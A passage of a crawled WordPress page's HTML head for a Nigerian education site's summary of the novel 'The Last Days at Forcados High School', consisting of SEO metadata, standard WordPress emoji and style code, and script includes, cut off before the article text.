

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/
body_size: 28104
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Last Days at Forcados High School - Summary</title>
	<meta name="description" content="summary of the book The last days at forcados high school by a.h mohammed. Full chapter to chapter summary... free pdf download story ebook" />
	<link rel="canonical" href="https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Last Days at Forcados High School - Summary" />
	<meta property="og:description" content="summary of the book The last days at forcados high school by a.h mohammed. Full chapter to chapter summary... free pdf download story ebook" />
	<meta property="og:url" content="https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2016-02-29T00:29:44+00:00" />
	<meta property="article:modified_time" content="2016-03-14T19:03:11+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png" />
	<meta property="og:image:width" content="509" />
	<meta property="og:image:height" content="303" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusportalNGstaff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/@CampusPortalNG" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusportalNGstaff" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/#article","isPartOf":{"@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/"},"author":{"name":"CampusportalNGstaff","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0"},"headline":"The Last Days at Forcados High School &#8211; Summary","datePublished":"2016-02-29T00:29:44+00:00","dateModified":"2016-03-14T19:03:11+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/"},"wordCount":2829,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png","keywords":["Articles","Exams","Review"],"articleSection":["GENERAL NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/","url":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/","name":"The Last Days at Forcados High School - Summary","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/#primaryimage"},"image":{"@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png","datePublished":"2016-02-29T00:29:44+00:00","dateModified":"2016-03-14T19:03:11+00:00","description":"summary of the book The last days at forcados high school by a.h mohammed. Full chapter to chapter summary... free pdf download story ebook","breadcrumb":{"@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png","width":509,"height":303,"caption":"The Last Days at Forcados High School Summary"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"GENERAL","item":"https://campusportalng.com/education/"},{"@type":"ListItem","position":3,"name":"The Last Days at Forcados High School &#8211; Summary"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0","name":"CampusportalNGstaff","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","caption":"CampusportalNGstaff"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/https://twitter.com/@CampusPortalNG"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
